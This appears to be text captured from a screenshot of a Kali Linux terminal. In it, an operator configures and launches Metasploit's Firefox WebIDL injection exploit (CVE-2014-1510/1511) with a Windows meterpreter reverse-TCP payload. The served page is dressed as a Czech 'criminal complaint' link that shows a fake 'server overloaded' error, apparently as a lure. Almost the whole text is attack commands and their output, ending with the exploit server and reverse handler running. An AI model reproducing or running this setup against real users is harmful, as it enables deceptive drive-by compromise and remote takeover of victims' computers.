 Applications Places Terminal Mon 00:57 1
root@kali: ~
File Edit View Search Terminal Help
Available targets:
  Id  Name
  --  ----
  0   Universal (Javascript XPCOM Shell)
  1   Native Payload
Check supported:
  No
Basic options:
  Name     Current Setting  Required  Description
  ----     ---------------  --------  -----------
  CONTENT                   no        Content to display inside the HTML <body>.
  Retries  true             no        Allow the browser to retry the module
  SRVHOST  0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
  SRVPORT  8080             yes       The local port to listen on.
  SSL      false            no        Negotiate SSL for incoming connections
  SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
  URIPATH                   no        The URI to use for this exploit (default is random)
Payload information:
Description:
  This exploit gains remote code execution on Firefox 22-27 by abusing
  two separate privilege escalation vulnerabilities in Firefox's
  Javascript APIs.
References:
  https://cvedetails.com/cve/CVE-2014-1510/
  https://cvedetails.com/cve/CVE-2014-1511/
msf exploit(multi/browser/firefox_webidl_injection) > set target 1
target => 1
msf exploit(multi/browser/firefox_webidl_injection) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/browser/firefox_webidl_injection) > set lhost 192.168.88.209
lhost => 192.168.88.209
msf exploit(multi/browser/firefox_webidl_injection) > set uripath /trestni-oznameni-c554101
uripath => /trestni-oznameni-c554101
msf exploit(multi/browser/firefox_webidl_injection) > set content CHYBA. Server je momentalne pretizen. Zkuste to pozdeji.
content => CHYBA. Server je momentalne pretizen. Zkuste to pozdeji.
msf exploit(multi/browser/firefox_webidl_injection) > set srvport 80
srvport => 80
msf exploit(multi/browser/firefox_webidl_injection) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.88.209:4444
[*] Using URL: http://0.0.0.0:80/trestni-oznameni-c554101
[*] Local IP: http://192.168.88.209:80/trestni-oznameni-c554101
[*] Server started.
msf exploit(multi/browser/firefox_webidl_injection) >